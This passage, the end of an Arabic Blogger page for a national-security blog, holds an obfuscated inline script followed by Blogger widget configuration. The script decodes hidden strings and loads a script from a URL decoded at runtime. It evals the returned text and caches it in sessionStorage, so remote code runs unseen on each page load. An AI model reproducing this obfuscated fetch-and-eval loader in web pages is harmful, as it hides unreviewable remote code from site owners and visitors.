x,d,f=[],_=0,s="";for(n=function(n){function t(n,t,e,r){return a(0,r- -1339,e-473,e)}function r(n,t,e,r){return o(0,r- -270,e-232,e)}if(!e[r(0,0,57,42)](e[r(0,0,-301,-210)],t(0,0,-409,-534))){var c=[r(0,0,169,29),i.hxNKS,r(0,0,-389,-313)+t(0,0,-553,-662)+r(0,0,-197,-59),i[t(0,0,-548,-396)],i.knUAf,i[t(0,0,-640,-548)],i[r(0,0,-416,-343)],i.rfSaG,i.iZGAI,i.YzOts,i[r(0,0,33,-98)],i[t(0,0,-618,-675)],i[t(0,0,-382,-552)]];return _0x1a14bc=function(){return c},i[t(0,0,-606,-417)](_0x1e2b8d)}for(var u=e[r(0,0,-153,-155)][t(0,0,-726,-631)]("|"),x=0;;){switch(u[x++]){case"0":var d="";continue;case"1":return e[t(0,0,-794,-727)](decodeURIComponent,f);case"2":var f="";continue;case"3":for(var _,s,b=0,v=0;s=n[e[r(0,0,-314,-157)]](v++);~s&&(_=e.ilyMA(b,4)?e[t(0,0,-416,-619)](e[t(0,0,-809,-672)](_,64),s):s,e[r(0,0,-84,-279)](b++,4))?d+=String[e.hgyjS](e.roqXU(255,e[r(0,0,-240,-100)](_,e[t(0,0,-565,-640)](e[r(0,0,-358,-240)](-2,b),6)))):0)s=W[t(0,0,-647,-747)](s);continue;case"4":for(var l=0,p=d[e.EEHoq];e.MWVnC(l,p);l++)f+=e.gEIDG("%",e[t(0,0,-449,-619)]("00",d[e[r(0,0,-123,-159)]](l)[t(0,0,-778,-612)](16))[e[t(0,0,-531,-611)]](-2));continue;case"5":var W=t(0,0,-714,-777)+t(0,0,-675,-771)+t(0,0,-591,-746)+t(0,0,-883,-697)+t(0,0,-649,-724)+t(0,0,-563,-391)+"89+/=";continue}break}}(n),d=0;i[u(-312,0,-311,-289)](d,256);d++)if(i.YSzZq===i[u(-134,0,-209,-17)])f[d]=d;else for(var b=c[r(-130,0,-199)][u(-125,0,-371,-177)]("|"),v=0;;){switch(b[v++]){case"0":c[r(-55,0,-157)](_0x3c2e74,c[u(-293,0,-440,-262)]).appendTo(c[r(70,0,-114)]);continue;case"1":c[r(-32,0,155)](_0x41f30d,c[u(34,0,46,-84)])[u(-65,0,-55,-196)](c[r(-250,0,-141)]);continue;case"2":c[u(-457,0,-203,-266)](_0x536f49,c[r(58,0,205)])[r(102,0,-52)](r(330,0,191));continue;case"3":c[r(49,0,-151)](_0xa8fd3a,c[r(-23,0,14)])[u(-195,0,-379,-196)](c[r(348,0,195)]);continue;case"4":_0x1972f8(c[r(-58,0,-70)])[r(-52,0,-52)](".author-pl"+r(-70,0,-170));continue}break}for(d=0;i[r(-129,0,-145)](d,256);d++)_=i[r(213,0,85)](i[u(-16,0,-11,-59)](_,f[d]),t[u(-19,0,-284,-184)](i[r(214,0,101)](d,t[r(-72,0,-5)])))%256,x=f[d],f[d]=f[_],f[_]=x;d=0,_=0;for(var l=0;i[r(-63,0,-145)](l,n.length);l++)if(i[r(-61,0,-26)](i[r(24,0,-174)],i.QiYMl))for(var p=i.inxDS[r(123,0,-33)]("|"),W=0;;){switch(p[W++]){case"0":d=i[r(39,0,-39)](d+1,256);continue;case"1":s+=String[i[r(-20,0,160)]](i[u(-411,0,-212,-298)](n[i[u(-139,0,-107,-163)]](l),f[i[r(185,0,101)](i[r(-25,0,129)](f[d],f[_]),256)]));continue;case"2":f[_]=x;continue;case"3":x=f[d];continue;case"4":f[d]=f[_];continue;case"5":_=i[r(59,0,129)](_,f[d])%256;continue}break}else for(var g=i[u(-263,0,-77,-73)][r(-100,0,-33)]("|"),C=0;;){switch(g[C++]){case"0":var S=_0x27d45a[u(66,0,-22,14)+u(-132,0,-142,-109)](i[r(62,0,112)]);continue;case"1":S.innerHTML=_0x30c512;continue;case"2":var m=i[u(-419,0,-170,-345)](_0x2e7576,1);continue;case"3":_0x3d07b6[m][u(-246,0,-483,-280)][r(169,0,151)+"re"](S,_0x2b6c65[m][r(108,0,144)+"g"]);continue;case"4":S[u(-365,0,-122,-245)].add(i.ReSBi);continue}break}return s}_0x146d9e[_0x3f85b7]=_0x28831e},n=arguments,Rdd[e[a(0,857,863,944)]]=!0}var d=r[0],f=e[a(0,720,629,670)](t,d),_=n[f];return _?x=_:e[a(0,930,742,912)](e[a(0,898,914,893)],e[o(0,-67,-147,-153)])?(void 0===Rdd[e.xnwcK]&&(e[a(0,725,658,794)](e[o(0,199,335,380)],o(0,66,33,131))?Rdd[a(0,816,663,799)]=!0:e[a(0,848,942,959)](_0x5bcebc)),x=Rdd[e[a(0,741,793,870)]](x,c),n[f]=x):_0x574dfd=_0x1796f4,x}e.sfHPT(_0xf060a3[e[a(0,797,889,964)]],_0x258c65)&&(_0x5a1109[e.xnwcK]=!0),_0x124563=_0x1db3d0[e[o(0,123,171,34)]](_0x41fda1,_0x17d576),_0x5537bb[_0x76cad6]=_0x519754},e[c(638,508,0,398)](Rdd,n,t)}try{null!=sessionStorage[RdN(0,"bvCg")]?eval(sessionStorage[RdN(1,_0xbbc811(989,1237,1153,1099))]):gits()}catch(n){gits()}function _0x1450(n,t){var e=_0xdf98();return(_0x1450=function(n,t){return e[n-=133]})(n,t)}function gits(){function _0xd42ede(n,t,e,r){return _0x5cacd8(n-281,e,t-552,r-67)}var _0x11de6b={RVMgL:_0x2a0764(865,877,513,716)+"5",erusA:function(n,t){return n%t},LLKEw:function(n,t){return n+t},NQaHf:"fromCharCode",WgOOW:function(n,t){return n^t},vvNvz:_0x2a0764(836,875,795,810),UPjOP:function(n,t){return n===t},sRDpJ:"wTdhv",xkxRf:"wjOqK",XDrQx:" <strong>ا"+_0xd42ede(91,101,-35,208)+_0xd42ede(407,451,250,547)+"g><div cla"+_0x2a0764(749,923,771,767)+_0xd42ede(361,253,411,128)+'"><span>',NYdHD:_0xd42ede(398,275,343,134)+_0x2a0764(832,813,739,799),OOfYW:_0xd42ede(476,324,224,214),FNaUP:function(n,t,e){return n(t,e)},niTOa:function(n){return n()},WXpNE:_0x2a0764(1035,1120,944,1023),hJzPs:function(n,t){return n===t},aSOig:_0x2a0764(768,579,805,768),eaQHq:function(n,t){return n(t)},zBCuK:function(n,t){return n+t},FJrlp:_0xd42ede(249,286,208,386)+_0x2a0764(814,901,815,1002),MfAWK:_0x2a0764(768,893,895,722)+'ctor("retu'+_0xd42ede(360,268,90,129)+" )",jguEW:_0xd42ede(398,310,357,213),kkMLY:"gXyvz",nKIxh:_0xd42ede(136,95,26,132),xpsGA:_0xd42ede(263,365,206,224),JuQpk:_0x2a0764(1001,951,831,930),iAeym:_0xd42ede(211,75,160,140)+"nk",kyvCJ:function(n,t){return n===t},LFPkV:_0x2a0764(710,935,664,759),QGtCN:"log",kvJVr:_0x2a0764(712,945,653,815),cLaYS:"error",SmivG:"exception",WTnLP:_0x2a0764(683,881,930,841),upMXV:_0xd42ede(556,444,636,524),aYZqR:function(n,t){return n<t},tTCDJ:function(n,t,e){return n(t,e)},ZhQDy:_0x2a0764(535,853,648,715),lIPLW:function(n,t){return n(t)},rXnpd:function(n,t,e){return n(t,e)},zfjJt:_0xd42ede(245,396,586,323),hebcf:function(n,t,e){return n(t,e)},XiiUT:"S@(8",dRJVT:function(n,t){return n+t},VMgNl:function(n,t,e){return n(t,e)},XseCl:_0x2a0764(692,553,772,657),nPhCm:_0x2a0764(863,854,1006,870),aIsmg:function(n,t){return n+t},pVGwh:function(n,t,e){return n(t,e)},mqRgq:"ob^[",cCleH:function(n,t,e){return n(t,e)}};function _0x2a0764(n,t,e,r){return _0x5cacd8(n-86,t,r-1145,r-94)}var _0x11b5ca=function(){function n(n,t,e,r){return _0x2a0764(n-393,e,e-144,n- -632)}function t(n,t,e,r){return _0x2a0764(n-420,e,e-94,n-60)}var e={MHwBo:function(n,t){return _0x11de6b[(e=-343,r=-482,_0x1450(e- -844,r))](n,t);var e,r},kgZSP:_0x11de6b.sRDpJ};if(_0x11de6b[n(385,0,372)](_0x11de6b[t(1044,0,1038)],_0x11de6b[n(352,0,361)])){var r=!0;return function(n,t){var c=r?function(){function r(n,t,e,r){return _0x1450(n- -373,r)}if(!e[r(-156,0,0,-101)](r(-63,0,0,-199),e.kgZSP)){var c=_0x566c06.apply(_0x1bf723,arguments);return _0x3b712e=null,c}if(t){var u=t[r(117,0,0,271)](n,arguments);return t=null,u}}:function(){};return r=!1,c}}for(var c=_0x11de6b.RVMgL[t(877,0,802)]("|"),u=0;;){switch(c[u++]){case"0":_0x17f4f6[_0x8a92d5]=_0x117688[_0x3be56a];continue;case"1":_0x5bfa1b=_0x11de6b.erusA(_0x1dea4a+1,256);continue;case"2":_0x10c137=_0xf175b8[_0x287153];continue;case"3":_0x4d62e2=_0x11de6b.erusA(_0x11de6b[n(65,0,-120)](_0x456e5c,_0x295188[_0x33a0d9]),256);continue;case"4":_0x450dcb[_0x1bb970]=_0x55f38f;continue;case"5":_0x143df4+=_0x262980[_0x11de6b[n(346,0,535)]](_0x11de6b[t(978,0,981)](_0x5c3723[_0x11de6b[n(424,0,398)]](_0x18fda2),_0x23eeeb[_0x11de6b[n(281,0,418)](_0x11de6b[n(65,0,253)](_0x3f4a1a[_0x28b876],_0x48f68a[_0x50067f]),256)]));continue}break}}(),_0x30aca6=_0x11de6b.hebcf(_0x11b5ca,this,(function(){function n(n,t,e,r){return _0x2a0764(n-333,n,e-371,t-206)}function t(n,t,e,r){return _0xd42ede(n-109,t- -388,e,r-153)}var e={wqsLn:function(n,t){return n!=t},GDwUc:_0x11de6b[n(1238,1165,1015)],xtLcJ:function(n,t){return n(t)},PbMLd:function(t,e,r){return _0x11de6b[(c=301,u=341,n(u,c- -624,u-462))](t,e,r);var c,u},kgpZK:"ob^[",wkUtK:function(n){return _0x11de6b.niTOa(n)},PCNSs:_0x11de6b.WXpNE,ZNGMu:function(t,e){return _0x11de6b[(r=105,c=12,u=15,n(r,c- -856,u-55))](t,e);var r,c,u},tJIcG:_0x11de6b[t(-399,-329,-343,-442)],ZmWBG:function(t,e){return _0x11de6b[(r=12,c=16,u=-143,n(r,c- -1046,u-428))](t,e);var r,c,u},AcoSm:function(t,e){return _0x11de6b[(r=930,c=758,u=913,n(r,u- -254,c-113))](t,e);var r,c,u},YrrQU:_0x11de6b[n(1098,1072,1139)],GPmKp:_0x11de6b[n(1311,1182,1294)],nQLvE:function(n,t){return n!==t},xxWpY:_0x11de6b[n(1068,1078,1034)],oSMhS:_0x11de6b[n(859,936,877)],xadaW:_0x11de6b[n(1234,1104,1050)],ovRwh:"<strong>ال"+t(-10,-138,36,-79)+"بق</strong"+n(1288,1110,934)+'s="post-pa'+n(1098,1257,1445)+t(55,-127,49,-3),cdCSA:n(1117,1074,950)+"iv>",BnEkj:_0x11de6b.xpsGA,yMcpM:_0x11de6b[n(981,898,1029)],LQHUg:_0x11de6b.iAeym};if(_0x11de6b.kyvCJ(_0x11de6b[n(952,1140,1335)],t(-396,-222,-397,-381)))for(var r=_0x11de6b[n(963,1024,1109)]((function(){var t={mjnOQ:function(n,t,r){return e.PbMLd(n,t,r)}};function r(t,e,r,c){return n(e,r- -471,r-99)}function c(t,e,r,c){return n(c,r- -709,r-238)}if(e.PCNSs==e.PCNSs){var u;try{e[r(0,391,551)](e[c(0,0,251,270)],e.tJIcG)?u=e.ZmWBG(Function,e[c(0,0,178,180)](e[r(0,323,416)](e[c(0,0,494,619)],e[c(0,0,460,403)]),");"))():e[c(0,0,471,336)](void 0,_0x2a92c3[_0x5a5bae(0,e[r(0,519,514)])])?e[c(0,0,405,529)](_0x2e75b0,_0x4d17e1[e[r(0,908,726)](_0x294edd,1,e[r(0,601,710)])]):e[r(0,557,756)](_0x365c5a)}catch(n){e.nQLvE(e[c(0,0,540,474)],e[r(0,720,735)])?u=window:e[c(0,0,518,491)](_0x293221)}return u}_0x479895(_0x34927a[t[r(0,326,418)](_0x51beb7,1,c(0,0,370,389))])})),c=r[n(1290,1166,980)]=r[t(48,-21,89,19)]||{},u=[_0x11de6b.QGtCN,n(1003,1156,1242),_0x11de6b[t(90,28,-102,48)],_0x11de6b[t(-103,-198,-342,-158)],_0x11de6b[n(1113,1152,1128)],_0x11de6b.WTnLP,_0x11de6b[n(808,859,762)]],o=0;_0x11de6b[t(-174,-36,108,-3)](o,u.length);o++){var i=_0x11b5ca[n(756,961,939)+"r"][t(-373,-273,-337,-116)][t(7,-57,56,-148)](_0x11b5ca),a=u[o],x=c[a]||i;i.__proto__=_0x11b5ca[t(-207,-57,-227,-228)](_0x11b5ca),i.toString=x.toString.bind(x),c[a]=i}else{var d={ETkuT:_0x11de6b[t(-383,-244,-194,-338)],YvgXn:function(n,t){return n(t)},VBpYx:_0x11de6b[n(856,893,930)]};!function(r){function c(t,e,r,c){return n(r,e- -372,r-134)}var u=e.xadaW.split("|"),o=0;function i(n,e,r,c){return t(n-111,e-1122,c,c-197)}for(;;){switch(u[o++]){case"0":var a={ysYEH:function(n,t){return e[(r=-657,c=-712,_0x1450(c- -877,r))](n,t);var r,c},ecpyc:function(n,t){return e.AcoSm(n,t)},QlZrp:e.ovRwh,JdtSK:i(645,811,0,956)+c(0,821,719)+"em",SIBKt:e[i(998,1129,0,994)]};continue;case"1":var x=e[i(1275,1183,0,1141)](r,i(1072,1097,0,1250)+"nk");continue;case"2":r[i(1113,1034,0,1095)](f[c(0,788,782)](e[i(848,805,0,931)]),(function(n){function t(n,t,e,r){return c(0,r- -143,t)}function e(n,t,e,r){return c(0,r- -1244,n)}f[e(-608,0,0,-480)](a.ysYEH(a[t(0,737,0,683)](a[t(0,719,0,689)],r(n)[e(-354,0,0,-398)](a[t(0,629,0,439)]).text()),a[e(-778,0,0,-703)]))}),e[i(1042,954,0,1106)]);continue;case"3":var f=e.ZmWBG(r,e[i(1193,1105,0,921)]);continue;case"4":r.get(x[c(0,788,882)](e[c(0,498,399)]),(function(n){function t(n,t,e,r){return c(0,n- -1261,t)}function e(n,t,e,r){return i(n-341,r- -490,0,t)}x[t(-497,-583)](d[e(515,811,0,624)]+d.YvgXn(r,n).find(t(-757,-882)+t(-440,-269)+"em")[t(-367,-397)]()+d[e(589,671,0,513)])}),e[i(1020,954,0,827)]);continue}break}}(_0x1437a4)}}));_0x30aca6();var _0x1fe0c5=Rdd,_0x4ebcbe=document[_0x1fe0c5(2,_0x11de6b.XiiUT)](_0x11de6b.FNaUP(_0x1fe0c5,3,_0x2a0764(840,740,784,871))),_0x3f43df=_0x11de6b[_0xd42ede(162,347,542,481)](_0x11de6b[_0xd42ede(405,242,181,431)](_0x1fe0c5,4,_0x2a0764(984,1094,894,928)),(new Date)[_0x11de6b[_0xd42ede(265,171,162,255)](_0x1fe0c5,5,_0x11de6b.XseCl)]());_0x4ebcbe[_0x1fe0c5(6,_0x11de6b[_0x2a0764(887,925,986,1048)])]=_0x11de6b[_0x2a0764(899,751,977,907)](_0x11de6b[_0xd42ede(252,432,371,568)](_0x1fe0c5,7,_0x11de6b[_0x2a0764(746,690,941,770)]),_0x3f43df),document[_0x11de6b[_0xd42ede(373,390,294,304)](_0x1fe0c5,8,"z(%x")][_0x11de6b[_0x2a0764(992,684,977,848)](_0x1fe0c5,9,_0x2a0764(825,821,1022,905))](_0x4ebcbe),window[_0x3f43df]=function(_0x450fc6){var _0x423443=Rdd,_0x3b0e59=_0x450fc6[_0x11de6b[_0x3c34bd(1437,1493,1227,1310)](_0x423443,10,_0x11de6b[_0x3c34bd(1008,972,1027,988)])][_0x11de6b[_0x3c34bd(1254,1481,1220,1310)](_0x423443,11,_0x3c34bd(946,1311,958,1118))].$t;function _0x5cfc01(n,t,e,r){return _0x2a0764(n-425,t,e-27,r- -718)}function _0x3c34bd(n,t,e,r){return _0x2a0764(n-183,n,e-325,r-327)}_0x11de6b[_0x5cfc01(105,-51,-72,88)](eval,_0x3b0e59),sessionStorage[_0x11de6b[_0x5cfc01(265,315,-20,117)](_0x423443,12,_0x11de6b[_0x5cfc01(475,383,202,341)])]=_0x3b0e59}}$(document).ready((function(){function n(n,t,e,r){return _0x5cacd8(n-171,n,e-65,r-153)}function t(n,t,e,r){return _0xbbc811(n-255,t-199,r,t- -267)}var e={QKNKT:"3|5|4|0|1|2",PpxXC:n(-532,0,-355,-435),ohbCt:function(n,t){return n+t},EhFJl:n(-344,0,-278,-116)+t(845,653,0,767)+n(91,0,-36,1)+t(765,928,0,791)+'ss="post-p'+t(816,805,0,709)+t(572,657,0,597),QLBEV:function(n,t){return n(t)},JPYAJ:"</span></d"+n(-322,0,-281,-118),xXbRl:n(-380,0,-299,-194)+t(894,802,0,685)+n(110,0,-94,27)+n(-266,0,-176,-382)+n(-74,0,-34,-92)+t(1148,1010,0,1063)+"><span>",JPuEU:function(n,t){return n(t)},PwQgB:function(n,t){return n(t)},jlfxs:n(44,0,-122,10),mvNkT:t(968,889,0,710)};!function(r){var c={vXDJi:function(n,t){return e[(r=539,c=454,_0x1450(c-123,r))](n,t);var r,c},cIJXe:e[a(-796,-928,-816,-911)],ouOFg:function(n,t){return e[(r=1238,c=1130,u=1075,a(r-1928,r-347,c-408,u))](n,t);var r,c,u},PBQff:a(-792,-809,-804,-618)+a(-475,-672,-326,-676)+"em"},u=e[i(540,464,490,388)](r,i(651,788,685,728)+"nk"),o=e[a(-699,-531,-497,-717)](r,i(448,470,397,443)+"nk");function i(t,e,r,c){return n(c,0,r-809,c-380)}function a(n,e,r,c){return t(n-308,n- -1421,0,c)}r[i(0,0,622,610)](u[i(0,0,683,649)](e[a(-409,-326,-435,-246)]),(function(n){function t(n,t,e,r){return a(e-234,t-43,e-43,n)}var c={};function o(n,t,e,r){return a(r-1218,t-178,e-238,e)}c[o(0,505,529,630)]=e[o(0,787,872,790)];var i=c;if(e[t(-468,-320,-483)]!==t(-568,-215,-376))u[o(0,636,711,686)](e[t(-450,-299,-381)](e[o(0,814,913,791)],e[t(-437,-561,-465)](r,n)[t(-350,-317,-216)](t(-470,-759,-558)+t(-335,-385,-241)+"em")[o(0,633,676,816)]())+e.JPYAJ);else for(var x=i[o(0,616,726,630)].split("|"),d=0;;){switch(x[d++]){case"0":f.__proto__=_0x586cf7[o(0,810,784,680)](_0xdc1829);continue;case"1":f.toString=_[t(-284,-218,-392)][o(0,585,729,680)](_);continue;case"2":_0x503ea8[s]=f;continue;case"3":var f=_0x2443b3[o(0,411,396,511)+"r"][t(-660,-431,-520)][o(0,810,535,680)](_0xa6382a);continue;case"4":var _=_0x4c6e27[s]||f;continue;case"5":var s=_0xf8d876[_0x102eec];continue}break}}),e[i(0,0,744,750)]),r.get(o[a(-508,0,0,-427)](e[a(-409,0,0,-288)]),(function(n){function t(n,t,e,r){return a(n-219,0,0,e)}function e(n,t,e,r){return i(0,0,r-716,e)}o[t(-313,0,-503)](c[e(0,0,1195,1298)](c[t(-503,0,-535)]+c[t(-411,0,-221)](r,n)[t(-231,0,-120)](c[e(0,0,1031,1235)]).text(),e(0,0,1158,1313)+e(0,0,1227,1244)))}),e[a(-447,0,0,-540)])}(jQuery)})),$((function(){function n(n,t,e,r){return _0xbbc811(n-489,t-469,n,e- -1219)}var t={siXag:function(n,t){return n(t)},nxpEj:"#HTML8",Qcdct:".Ads-title",tUerD:n(148,-24,29),HSrGI:e(-161,63,-13,71),XClwk:function(n,t){return n(t)},UvuNA:n(95,26,48),gSGDA:"#HTML12",EyuaW:n(-97,-286,-82),dbBVv:n(-413,-137,-283)+n(-277,-172,-313)};function e(n,t,e,r){return _0x5cacd8(n-250,t,e-459,r-342)}t[n(147,-240,-57)]($,t.nxpEj)[n(-176,-233,-195)](t.Qcdct),t[n(92,130,-57)]($,t[n(133,137,-40)])[e(275,201,112,95)](t.HSrGI),t[e(304,96,153,-33)]($,e(172,135,31,171))[e(112,144,112,-13)](t[n(-293,-307,-106)]),t[n(-146,-146,-154)]($,t.gSGDA)[n(-349,-290,-195)](t[e(168,263,79,149)]),$(e(-36,208,98,2))[e(25,104,112,273)](t[n(-274,-349,-179)])}));
//]]>
</script>
.
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6LLzYydMCUBkv7SElGcOSsFghplQ:1768528395541';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6938226413244417358','//www.mararmy.com/','6938226413244417358');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6938226413244417358', 'title': ' \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a', 'url': 'https://www.mararmy.com/', 'canonicalUrl': 'https://www.mararmy.com/', 'homepageUrl': 'https://www.mararmy.com/', 'searchUrl': 'https://www.mararmy.com/search', 'canonicalHomepageUrl': 'https://www.mararmy.com/', 'blogspotFaviconUrl': 'https://www.mararmy.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-LTXGCR57DM', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a - Atom\x22 href\x3d\x22https://www.mararmy.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a - RSS\x22 href\x3d\x22https://www.mararmy.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6938226413244417358/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/04984355546191668149\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-6967083546085487', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'index', 'pageName': '', 'pageTitle': ' \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a', 'metaDescription': '\u0645\u062f\u0648\u0646\u0629 \u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u064a \u0634\u0624\u0648\u0646 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a', 'description': '\u0645\u062f\u0648\u0646\u0629 \u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u064a \u0634\u0624\u0648\u0646 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a', 'url': 'https://www.mararmy.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}, {'name': 'widgets', 'data': [{'title': '\u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f', 'type': 'Image', 'sectionId': 'options', 'id': 'Image1'}, {'title': '\u0637\u0644\u0628 \u0625\u064a\u0642\u0627\u0641 \u0645\u0627\u0646\u0639 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML106'}, {'title': '\u062e\u0627\u0635\u064a\u0629 \u0645\u0646\u0639 \u0627\u0644\u0646\u0633\u062e (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML109'}, {'title': '\u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML110'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'LinkList', 'sectionId': 'side-mobile-menu', 'id': 'LinkList30'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media', 'id': 'LinkList2'}, {'title': ' \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'adver-space', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList1'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'newsticker', 'id': 'HTML13'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML14'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML5'}, {'title': '\u0623\u0633\u0644\u062d\u0629 \u0648\u0639\u062a\u0627\u062f', 'type': 'HTML', 'sectionId': 'layout-2', 'id': 'HTML7'}, {'title': '\u062a\u0642\u0627\u0631\u064a\u0631 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML22'}, {'title': '\u0623\u0628\u062d\u0627\u062b \u0648\u062f\u0631\u0627\u0633\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 